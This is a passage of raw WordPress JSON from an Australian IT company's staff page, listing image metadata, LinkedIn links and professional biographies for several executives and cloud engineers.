callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brett Wilson","role":"Chief Operating Officer - Infrastructure and Risk","biography":"Throughout his 20 years with Interactive, Brett has held many roles but has always focused on customer satisfaction and delivering an outstanding level of service. <br \/>\r\n<br \/>\r\nCommencing as a front-line salesperson in 2001, Brett took great pleasure working with a variety of Australian and international businesses on their IT goals. Transitioning to a National Sales Management role in 2015, Brett delivered company leading sales results for the Data Centre and Business Continuity lines of business. In 2019, he joined the Executive Leadership Team of Interactive as the Director of Data Centre and Business Continuity.<br \/>\r\n<br \/>\r\nLeveraging his extensive knowledge of the industry, Brett was appointed the Chief Operations Officer \u2013 Infrastructure and Risk in 2021 and will continue to concentrate on providing exceptional service to our customers. <br \/>\r\n<br \/>\r\nBrett holds a Bachelor of Commerce with a Major in Business Systems (Information Technology).<br \/>\r\n"},{"ID":1336,"post_author":"51","post_date":"2021-05-26 14:59:12","post_date_gmt":"2021-05-26 04:59:12","post_content":"","post_title":"Mike Bull","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"mike-bull","to_ping":"","pinged":"","post_modified":"2021-06-04 14:28:21","post_modified_gmt":"2021-06-04 04:28:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1336","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bullmike\/","images":{"ID":2717,"id":2717,"title":"Mike-Bull-ELT","filename":"Mike-Bull-ELT.jpg","filesize":109986,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/mike-bull\/mike-bull-elt\/","alt":"","author":"51","description":"","caption":"","name":"mike-bull-elt","status":"inherit","uploaded_to":1336,"date":"2021-06-04 03:57:20","modified":"2021-06-04 04:28:21","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Mike Bull","role":"Chief Customer Officer \u2013 Cloud Managed Services","biography":"Mike has over 30 years of experience in the Information Technology industry in both Australia and New Zealand. As Chief Customer Officer for our Cloud Managed Services business, Mike leads our multi-cloud sales and customer success organisations.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Mike served as the New Zealand Country General Manager for Fujitsu Limited. Leading a team of over 700 people Mike led the delivery of outsourced managed services to eight of the largest Government departments in New Zealand, ensuring high-quality service delivery and customer satisfaction. Mike was involved in the provision of advice and guidance to Government and industry at all levels, including Ministerial, through his involvement in the NZ Government\u2019s \u2018Future of Work\u2019 program."},{"ID":1334,"post_author":"51","post_date":"2021-05-26 14:56:06","post_date_gmt":"2021-05-26 04:56:06","post_content":"","post_title":"Nick Scholefield","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"nick-scholefield","to_ping":"","pinged":"","post_modified":"2025-10-17 10:18:07","post_modified_gmt":"2025-10-16 23:18:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1334","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/nick-scholefield-8045251\/","images":{"ID":2733,"id":2733,"title":"Nick-Schole-ELT","filename":"Nick-Schole-ELT.jpg","filesize":118144,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/nick-schole-elt\/","alt":"","author":"51","description":"","caption":"","name":"nick-schole-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:32","modified":"2021-06-04 05:19:32","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Nick Scholefield","role":"Chief Operating Officer ","biography":"Nick is Interactive's Chief Operating Officer. He is responsible for our overall business strategy. In his role, Nick empowers our team to deliver an exceptional service to our customers and adapt to their changing needs. He also has end to end responsibility for the delivery of our Cyber services, from our core business functions through to our customer-facing advisory and cyber security operations centre (CSOC). <br \/>\r\n <br \/>\r\nNick brings corporate and delivery experience from his time at Perpetual, BT Financial Group\/Westpac, and HP. He holds a Bachelor of Economics from the University of Adelaide and has CA & GAICD professional qualifications and designations."},{"ID":1333,"post_author":"51","post_date":"2021-05-26 14:51:19","post_date_gmt":"2021-05-26 04:51:19","post_content":"","post_title":"Brendan Fleiter","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brendan-fleiter","to_ping":"","pinged":"","post_modified":"2021-08-11 19:22:10","post_modified_gmt":"2021-08-11 09:22:10","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1333","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/320059\/","images":{"ID":2741,"id":2741,"title":"MicrosoftTeams-image (158)","filename":"MicrosoftTeams-image-158.jpg","filesize":148829,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","link":"https:\/\/www.interactive.com.au\/?attachment_id=2741","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-158","status":"inherit","uploaded_to":2737,"date":"2021-06-04 06:03:53","modified":"2021-06-04 06:04:32","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brendan Fleiter","role":"Executive Chairman","biography":"Brendan has over 30 years of business experience, including more than 15 years of Directorships on the boards of ASX listed, large private, government and not-for-profit enterprises.<br \/>\r\n<br \/>\r\nIn addition to his Executive Chairman role at Interactive, Brendan is currently Chair of Kennards Hire and Whispir Limited and is a non-executive director of the Australian Food Allergy Foundation.  "},{"ID":829,"post_author":"51","post_date":"2021-05-21 10:17:03","post_date_gmt":"2021-05-21 00:17:03","post_content":"","post_title":"Kevin Z.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"kevin-z","to_ping":"","pinged":"","post_modified":"2021-05-24 11:36:29","post_modified_gmt":"2021-05-24 01:36:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=829","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/kevin-zhuang-78137915b\/","images":{"ID":966,"id":966,"title":"Kevin_Zhang_1309","filename":"Kevin_Zhang_1309-scaled.jpeg","filesize":800782,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/kevin-z\/kevin_zhang_1309\/","alt":"","author":"51","description":"","caption":"","name":"kevin_zhang_1309","status":"inherit","uploaded_to":829,"date":"2021-05-24 01:34:05","modified":"2021-05-24 01:34:05","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2420,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-300x284.jpeg","medium-width":300,"medium-height":284,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-768x726.jpeg","medium_large-width":768,"medium_large-height":726,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1024x968.jpeg","large-width":1024,"large-height":968,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1536x1452.jpeg","1536x1536-width":1536,"1536x1536-height":1452,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2048x1936.jpeg","2048x2048-width":2048,"2048x2048-height":1936,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","intro-text-image-width":614,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","icon-tile-width":50,"icon-tile-height":47,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","logo-desktop-width":38,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","logo-mobile-width":28,"logo-mobile-height":26}},"name":"Kevin Z.","role":"Associate Cloud Engineer","biography":"With specialities across DevOps and Automation, serverless technology and web development, Kevin has a broad range of experience designing, implementing and securing public cloud environments. Current projects include security remediation for a global financial services provider and AWS infrastructure delivery for an e-commerce startup. "},{"ID":828,"post_author":"51","post_date":"2021-05-21 10:14:55","post_date_gmt":"2021-05-21 00:14:55","post_content":"","post_title":"Dan T.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dan-t","to_ping":"","pinged":"","post_modified":"2021-05-24 12:04:55","post_modified_gmt":"2021-05-24 02:04:55","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=828","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/daniel-trajkovski-1teamhealth\/","images":{"ID":971,"id":971,"title":"Daniel_Trajkovski_1852 07 crop","filename":"Daniel_Trajkovski_1852-07-crop-scaled.jpeg","filesize":549351,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/dan-t\/daniel_trajkovski_1852-07-crop\/","alt":"","author":"51","description":"","caption":"","name":"daniel_trajkovski_1852-07-crop","status":"inherit","uploaded_to":828,"date":"2021-05-24 01:43:55","modified":"2021-05-24 01:43:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2349,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-300x275.jpeg","medium-width":300,"medium-height":275,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-768x705.jpeg","medium_large-width":768,"medium_large-height":705,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1024x939.jpeg","large-width":1024,"large-height":939,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1536x1409.jpeg","1536x1536-width":1536,"1536x1536-height":1409,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2048x1879.jpeg","2048x2048-width":2048,"2048x2048-height":1879,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","intro-text-image-width":632,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","icon-tile-width":50,"icon-tile-height":46,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","logo-desktop-width":39,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","logo-mobile-width":28,"logo-mobile-height":26}},"name":"Dan T.","role":"Public Cloud Solutions Architect","biography":"Dan is highly motivated to help lead customers to better and more cost-effective solutions without sacrificing innovation and agility. Past projects have included multiple public cloud migrations from both private and on-premise environments, design of a multi-region HA\/DR public cloud solution and 10,000+ user exchange online migration. "},{"ID":824,"post_author":"51","post_date":"2021-05-21 10:05:46","post_date_gmt":"2021-05-21 00:05:46","post_content":"","post_title":"Lucas Smith","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lucas-s","to_ping":"","pinged":"","post_modified":"2023-05-02 11:45:59","post_modified_gmt":"2023-05-02 01:45:59","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=824","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/lucas-william-smith\/","images":{"ID":979,"id":979,"title":"Lucas_Smith_0884 crop","filename":"Lucas_Smith_0884-crop-scaled.jpeg","filesize":502171,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/lucas-s\/lucas_smith_0884-crop\/","alt":"","author":"51","description":"","caption":"","name":"lucas_smith_0884-crop","status":"inherit","uploaded_to":824,"date":"2021-05-24 02:07:06","modified":"2021-05-24 